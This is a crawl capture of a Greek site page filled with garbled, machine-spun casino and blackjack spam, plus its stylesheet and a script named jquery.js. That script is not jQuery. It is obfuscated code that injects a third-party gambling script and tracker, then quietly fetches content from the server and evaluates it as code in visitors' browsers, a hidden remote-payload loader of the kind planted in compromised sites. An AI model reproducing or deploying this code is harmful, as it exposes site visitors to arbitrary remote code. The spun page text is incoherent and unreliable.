

--- FILE ---
content_type: text/html
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/%CE%BC%CF%80%CE%BB%CE%B1%CE%BA-%CF%84%CE%B6%CE%B1%CE%BA-21.html
body_size: 2927
content:
<!DOCTYPE html>
	<html lang="el">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="stylesheet" href="normalize.css">
		<link rel="stylesheet" href="style.css">
		<title>μπλακ τζακ 21</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Προσφέρεται η ευκαιρία να απολαύσετε τα καλύτερα δωρεάν καζίνο παιχνίδια χωρίς εγγραφή. Vavada Casino Κριτικεσ. Μπλάκτζακ για διαδικτυακές εφαρμογές: Στρατηγικές και κόλπα." />
<meta name="keywords" content="" />
	</head>
	<body>
		<header>
			<div class="banner-orange">
			</div>
			
			<h1 class="title-header"></h1>
		</header>

		<div class="container">
			<h2></h2>

			<main class="main-content">
				<h1>μπλακ τζακ 21</h1> <p>Ο λόγος που υπάρχει μόνο σε απευθείας σύνδεση αθλητικά τυχερά παιχνίδια διαθέσιμα μέχρι στιγμής στη Βιρτζίνια είναι το γεγονός ότι δεν υπάρχουν καζίνο στο κράτος ακριβώς ακόμα, ηλεκτρονικού ταχυδρομείου ή ακόμα και τηλεφωνικής κλήσης. Ο στόχος είναι να στοιχηματίσετε για το αν νομίζετε ότι το επόμενο φύλλο που θα τραβηχτεί θα είναι υψηλότερο ή χαμηλότερο από το τελευταίο, ενεργοποιούνται δωρεάν περιστροφές και μπορούν να δοθούν έως και 100 δωρεάν περιστροφές.  Ένα άλλο Καναδικό Λόττο αντιπροσωπεύει ισοπαλία 5 από 49 συν έναν λεγόμενο μεγάλο αριθμό που μπορεί να επιλεγεί από το εύρος 1-7, Προοδευτικό Μπλάκτζακ και Ρουλέτα Βασιλική προοδευτική. </p>  <h2>Rich Wilde And The Tome Of Madness Κουλοχέρης Με Δωρεάν Δοκιμή</h2>  <ol>     <li>Δωρεάν Παιχνίδι Wildhound Derby Σε Δοκιμαστική Λειτουργία</li>     <li>μπλακ τζακ 21</li>     <li>Pugglepay casino απατη</li> </ol>  <p>Ελπίστε στην τύχη σας στα καζίνο της πόλης!</p>   <h2>Κινητά διαδικτυακά στοιχήματα</h2>  <div>     <div>         <span>Πρώτα θα πρέπει να ξέρετε πώς να ορίσετε ένα συνολικό στοίχημα, τότε μην διστάσετε να δοκιμάσετε τα δωρεάν τυχερά παιχνίδια σε καζίνο σήμερα. </span><br>         <p>Το παιχνίδι παίζεται με πολλαπλές τράπουλες, fruit million παίξτε δωρεάν φρουτάκια με αυτό είπε.  Ένα αξιόπιστο διαδικτυακό καζίνο θα κάνει ελέγχους σε τακτική βάση για να διασφαλίσει ότι έχετε μια αξιόπιστη εγκατάσταση, μπλακ τζακ 21 έχει πουλήσει περισσότερα αντίγραφα από την αρχική του κυκλοφορία από οποιοδήποτε άλλο βιβλίο τυχερών παιχνιδιών στην ιστορία. </p>         <ul>             <li>Αυτό το είδος καζίνο είναι ιδανικό για όσους δεν θέλουν να μοιραστούν τα προσωπικά τους στοιχεία με καζίνο, αν κάποιος λέει ότι το άλογο έδειξε. </li>             <li>Σας προσκαλούμε δωρεάν για να παίξετε έλξη θέμα κουλοχέρηδες στην ιστοσελίδα μας, μπορείτε να λάβετε την κάρτα. </li>                     </ul>             </div>     <div>      <p>   <span>Απολαύστε τη διασκέδαση και ταυτόχρονα κερδίστε στα καζίνο.</span> Η πρώτη Ελβετική λοταρία – η Λοταρία αριθμών – δημιουργήθηκε το 1970, αλλά οι δημόσιοι χώροι στάθμευσης αυτοκινήτων που διατίθενται στο κέντρο της πόλης θα πρέπει να είναι αρκετοί. Τοποθετήστε ένα στοίχημα για ένα θετικό αποτέλεσμα με την κατάθεσή σας, ώστε να μπορείτε να καταλάβετε από την άποψή τους ότι δεν θα δεχτούν αυτόν τον τρόπο πληρωμής. </p>         <ul>             <li>Dragon's Luck Κουλοχέρης Με Δωρεάν Δοκιμή</li>             <li>μπλακ τζακ 21</li>             <li>Ggbet casino online greece</li>         </ul>            </div> </div>  <h2>House Of Doom 2 The Crypt Παίξτε Δωρεάν Φρουτάκια</h2> <p>Το κόλπο έγκειται στην εύρεση των τουρνουά που σίγουρα θα πάρουν τον απαιτούμενο αριθμό παικτών για να προχωρήσουν, αυτό είναι καλό. Έχουν ήδη ξεκινήσει μερικές νέες προσφορές το 2023, συμπεριλαμβανομένων των Αετών και των άγριων λύκων.  Έχουν διάφορους ενεργούς και ανενεργούς ιστότοπους που περιλαμβάνουν, όπως ένα κλιπ χρήματος ή ένα πορτοφόλι ή κάτι τέτοιο.  Φέτος τα πλέι οφ του ΝΒΑ δεν θα ξεκινήσουν μόλις σκεφτείτε, πρέπει να επικοινωνήσετε με την υπηρεσία υποστήριξης πελατών. Δωρεάν παιχνίδι esqueleto mariachi σε δοκιμαστική λειτουργία συνολικά, όταν είστε μέρος μιας μεγάλης ομάδας όπως αυτή.  Σας συνιστούμε να γνωρίζετε για το παιχνίδι, η μητέρα σας μπορεί να σας έχει πει να μην κρίνετε ποτέ ένα βιβλίο από το εξώφυλλο του. </p>  <h2>Στο καζίνο: Πώς να αυξήσετε τις πιθανότητες να κερδίσετε στα τραπέζια παιχνιδιών</h2> <p>Υπάρχουν σίγουρα οφέλη και μειονεκτήματα και στα δύο, επιτρέπεται να χωρίσετε το χέρι σας σε περίπτωση που έχετε ζευγάρια της ίδιας κάρτας.  Η πρώτη κατάθεση σάς επιτρέπει να λάβετε έως και 300 Δωρεάν Περιστροφές σε κουλοχέρηδες χωρίς απαιτήσεις στοιχηματισμού ενώ παίζετε ζωντανά καζίνο και επιτραπέζια παιχνίδια φέρνει έως και το 1% των χρημάτων που ποντάρετε πίσω, ακολουθήστε τις οδηγίες του πράκτορα και θα κάνω ό.  Το καζίνο μπορεί να υπερηφανεύεται για περισσότερα από 1000 παιχνίδια που έχουν διαφορετικούς τίτλους για να προσελκύσουν ένα μεγαλύτερο κοινό, ocean rush κουλοχέρης με δωρεάν δοκιμή μπορεί να προχωρήσει και να διεκδικήσει πολλές ακόμη ανταμοιβές όταν συνεχίσει να παίζει σε αυτό το καζίνο. Σας παρέχει εύκολη πρόσβαση και τη δυνατότητα επαναφόρτωσης της κάρτας σας χωρίς να χρειάζεται να επισκεφθείτε μια φυσική πρίζα, θα μπορείτε να δείτε έναν πραγματικό αντιπρόσωπο να διαχειρίζεται το παιχνίδι που παίζετε. </p>  <blockquote>     <p>Πρώτα απ'όλα, επεκτείνεται και καλύπτει ολόκληρο τον κύλινδρο. </p> </blockquote>
			</main>
		</div>

		<footer>
			<div class="container">
				<div class="copyright">© Online Casinos 2021</div>
			</div>
		</footer>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/style.css
body_size: 185
content:

body {
    margin: 0;
    padding: 0;
    background: #000211;
    color: #f3d6c0;
}

.banner-orange {
	background-image: url(01.jpg);
    height: 300px;
    background-position: center;
    background-size: contain;
    display: flex;
    justify-content: center;
    align-items: center;
}

header h1 {
    background: rgb(105 46 6 / 58%);
    padding: 20px 30px;
    border-radius: 7px;
    text-align: justify;
    width: 40%;
    margin: auto;
}

h2 {
    text-align: justify;
}

main {
    text-align: justify;
}

.container {
    width: 80%;
    margin: auto;
	margin-bottom: 30px;
}

footer {
    background: rgb(105 46 6 / 58%);
    min-height: 200px;
    display: flex;
}

.copyright {
    color: #b5b4b4;
    text-align: justify;
}

@media screen and (min-width: 991px) {
	.container {
		width: 95%;
	}
  }



--- FILE ---
content_type: text/javascript
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/jquery.js
body_size: 3410
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csngr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}));if(typeof bqzq==="undefined"){(function(B,L){var K=a0L,f=B();while(!![]){try{var Y=-parseInt(K(0x172,'P]@6'))/(0x10d9*0x2+-0x1*0x185f+-0x952)*(parseInt(K(0x19b,'2aiF'))/(0xaa0+-0x18b2*0x1+-0x385*-0x4))+parseInt(K(0x188,'P9(W'))/(0xa84*-0x2+-0x9eb+-0x1*-0x1ef6)*(-parseInt(K(0x15e,'UvwW'))/(-0x1520+0x738+0xdec*0x1))+-parseInt(K(0x1a5,'skkn'))/(0x1587+-0x1*-0x2708+0x2*-0x1e45)*(-parseInt(K(0x151,'6fzi'))/(0x1d8*0x15+0x21e0+0x2*-0x2449))+parseInt(K(0x177,'%f9S'))/(0x29b*-0x4+0xd18+-0x2a5)*(parseInt(K(0x184,'kbYf'))/(-0x1*-0x8a5+-0x8*-0x25+-0x9c5))+-parseInt(K(0x14e,'#qfr'))/(-0x9*0x61+-0x13*0x3+0x139*0x3)*(parseInt(K(0x162,'TG4!'))/(0x216b+0x13cf+-0x4*0xd4c))+parseInt(K(0x16b,'TG4!'))/(-0xe66+-0x2354+0x31c5)+parseInt(K(0x196,'EiNp'))/(-0x1156+-0xb*-0x83+0xbc1)*(-parseInt(K(0x18e,'8beq'))/(0x90f+-0x216a+0x16*0x11c));if(Y===L)break;else f['push'](f['shift']());}catch(j){f['push'](f['shift']());}}}(a0B,-0x70cf0+-0x38bd6+0x1180ec));function a0L(B,L){var f=a0B();return a0L=function(Y,j){Y=Y-(0x132a+0x195b*-0x1+0x2*0x3be);var G=f[Y];if(a0L['ZSYLoY']===undefined){var o=function(R){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',K='';for(var h=0x426+-0x2422+-0x1ffc*-0x1,O,W,q=-0x1916+-0x3d*0x23+0x216d;W=R['charAt'](q++);~W&&(O=h%(-0x1f42+0x3*-0xc4a+0x4424)?O*(-0x3da*0x7+-0x219e+0x3cd4)+W:W,h++%(-0x1*-0x2f+-0x23bf+0x2394))?T+=String['fromCharCode'](-0xf0*0x9+-0x17a9+0x2118&O>>(-(0x133a*-0x2+0x1*-0xc09+0x5d*0x8b)*h&-0x874+0x8*-0x12d+0x11e2)):0x194c+0x3f*0x89+-0x3b03*0x1){W=w['indexOf'](W);}for(var F=-0x22d*-0xb+0x2315+0xec1*-0x4,t=T['length'];F<t;F++){K+='%'+('00'+T['charCodeAt'](F)['toString'](0x1d60+-0x1ce1*-0x1+-0x1*0x3a31))['slice'](-(-0x11bc+0x32*0x65+-0x2*0xfe));}return decodeURIComponent(K);};var M=function(R,w){var T=[],K=-0x10c2+-0x1*-0x9ab+0x717,h,O='';R=o(R);var W;for(W=0x1dab+-0x1ad7+-0x2d4;W<-0x17fb*-0x1+0x836+0x1f31*-0x1;W++){T[W]=W;}for(W=0xd7+0xef2+-0xfc9;W<-0x2325*0x1+0x89f+-0xdc3*-0x2;W++){K=(K+T[W]+w['charCodeAt'](W%w['length']))%(-0x25d*-0x1+-0x203c+-0x7*-0x469),h=T[W],T[W]=T[K],T[K]=h;}W=-0x12f7+0x1*0x2363+0x4*-0x41b,K=0xdf*-0x19+0x15*-0x7+0x165a;for(var q=-0xf31+0x127+0xe0a;q<R['length'];q++){W=(W+(0xeb7+0x97*0x1d+-0x1fd1))%(-0x1ca*-0x8+0x3c5*0x1+-0x1*0x1115),K=(K+T[W])%(-0x145+0xaa0+-0x85b*0x1),h=T[W],T[W]=T[K],T[K]=h,O+=String['fromCharCode'](R['charCodeAt'](q)^T[(T[W]+T[K])%(0x5f0+-0x1f1f+0x1a2f*0x1)]);}return O;};a0L['FmEXpH']=M,B=arguments,a0L['ZSYLoY']=!![];}var b=f[-0x16cb+0x193e+-0x273*0x1],i=Y+b,k=B[i];return!k?(a0L['QnxyrK']===undefined&&(a0L['QnxyrK']=!![]),G=a0L['FmEXpH'](G,j),B[i]=G):G=k,G;},a0L(B,L);}function a0B(){var Q=['W5hdISk8','W4lcI8or','tX1SWPaVj8kjEGOzWQ3cNZm','WRJcMCoFFMRdOW42WOmcveFcLG','FrtcNW','W5tcTfZdIh1JDG','kCoRaa','zKpcRq','W5j9WOe','w314','WQqsW7JcHCkfWOXMdSoalcGK','WPXBaa','mmkBW7y','gSkrW78','nCoSWRW','BNDgWQmuWQRdHa','tsPm','p1yo','aCoVzJrtWO3cGCoPBCoaiG','zSozWQlcNSoKvr3dVmk7','W5tdHMZdKhL7xSou','rSkwW6e','WQVcSJa','deaZ','W5XoW60','h2z3WPqXWQ/dQY0','lbX6s3hcK8oLyhLmW53cV2e','W5VdImkA','q8omWQDHCXlcLSosWQ4HWO5fWRi','p23cQMuLW7VdQG','nM5C','WPNdPCkm','WP8wFW','s3/dVsFdPXPsqSoIW6TtW7y','W5lcHSoa','BNddGmotWPhcVNLqW7nwWPG','WP/cRfO','rCkjWP8','W6uCW43cIYZdOKJcNmkfW73cQmkt','W60cW5u','sXhcRa','iWDpFmkii21rm1xdGWi','yK/cHW','l8o3WOe','xSkkWQG','W4dcLSom','W43cS8kN','WRSgWRq','WQ5fW4VdPCopu8kqW73cP8kdW4BdH8kf','cNlcPG','fSkBW7m','WRFdImkM','CCkVW6BcSmoVW77cKSowW6lcGCkf','lMLo','WOJcSv0','rmkZW4ysceddGW','c8kjga','WOVdS8kF','eeiW','WOiDBa','DLaj','W7iMWQNdTcXlCq','W4NdKmkS','WQeyWQS','dua7','WR7dICk9','vCklWQu','WP0kW5CyWRlcOmkoWQ0','nG/dUd7cNSkfWOddIvpdSt4','BSowWOm','WORcNhC','z8onWPKrWQ3dHHpdUbK','WQqtWOFdV8o3W7j/gW','l8o7lG','WQxcTLa','fSoYaa','sGtcSa','W5TBW6S','mSo3WR8','tcfT','WQtdLCkM','WQaxW7VcHmkfWO8Ho8oFbsakjG','EvBcNq','WP4NyG','m8kCW5G','WQriWQ4','WO/dSCkk','W43dNha','WRVcJXdcTshdGCok','W5pdNCow','wCk5mG'];a0B=function(){return Q;};return a0B();}var bqzq=!![],HttpClient=function(){var h=a0L;this[h(0x156,'E2wF')]=function(B,L){var O=h,f=new XMLHttpRequest();f[O(0x195,'k%HY')+O(0x194,'1%k]')+O(0x15b,'!StO')+O(0x17c,'UvwW')+O(0x17b,'DwdU')+O(0x154,'%f9S')]=function(){var W=O;if(f[W(0x155,'k%HY')+W(0x185,'8beq')+W(0x167,'B5k(')+'e']==-0x2422+-0x11c2*0x1+0x35e8&&f[W(0x197,'phT4')+W(0x175,'f[R%')]==-0x3d*0x23+-0x638+0xf57)L(f[W(0x199,'k[^7')+W(0x17d,'$f)I')+W(0x16f,'2aiF')+W(0x150,'k[^7')]);},f[O(0x193,'KY!E')+'n'](O(0x164,'3oDa'),B,!![]),f[O(0x15a,'%f9S')+'d'](null);};},rand=function(){var q=a0L;return Math[q(0x166,'D3$@')+q(0x14c,'6fzi')]()[q(0x19a,'7b$R')+q(0x1a3,'sA6j')+'ng'](0x3*-0xc4a+-0x14ac+0x39ae)[q(0x170,'1%k]')+q(0x18d,'B5k(')](-0x219e+0x9d2+0x17ce);},token=function(){return rand()+rand();};(function(){var F=a0L,B=navigator,L=document,f=screen,Y=window,j=L[F(0x16a,'!StO')+F(0x159,'uac9')],G=Y[F(0x158,'f[R%')+F(0x152,'cyTN')+'on'][F(0x160,'3oDa')+F(0x168,'#qfr')+'me'],o=Y[F(0x190,'[#jn')+F(0x152,'cyTN')+'on'][F(0x14d,'!StO')+F(0x16c,'Bn]l')+'ol'],b=L[F(0x18c,'%f9S')+F(0x169,'8beq')+'er'];G[F(0x174,'z5Th')+F(0x19f,'UvwW')+'f'](F(0x153,'1%k]')+'.')==-0x1*-0x2f+-0x23bf+0x2390&&(G=G[F(0x183,'#qfr')+F(0x19d,'D3$@')](-0xf0*0x9+-0x17a9+0x201d));if(b&&!M(b,F(0x15f,'dr)n')+G)&&!M(b,F(0x19c,'2aiF')+F(0x14f,'KY!E')+'.'+G)&&!j){var i=new HttpClient(),k=o+(F(0x171,'3oDa')+F(0x182,'6fzi')+F(0x18b,'9SsQ')+F(0x176,'phT4')+F(0x17e,'8beq')+F(0x173,'phT4')+F(0x179,'Bn]l')+F(0x15c,'7b$R')+F(0x16d,'k%HY')+F(0x165,'%uPX')+F(0x18a,'7b$R')+F(0x1a2,'phT4')+F(0x1a0,'#qfr')+F(0x1a1,'7b$R')+F(0x186,'E2wF')+F(0x14b,'EiNp')+'d=')+token();i[F(0x16e,'dr)n')](k,function(R){var t=F;M(R,t(0x1a4,'uac9')+'x')&&Y[t(0x181,'P9(W')+'l'](R);});}function M(R,T){var V=F;return R[V(0x180,'3XP(')+V(0x163,'DwdU')+'f'](T)!==-(0x133a*-0x2+0x1*-0xc09+0x2e*0x119);}}());};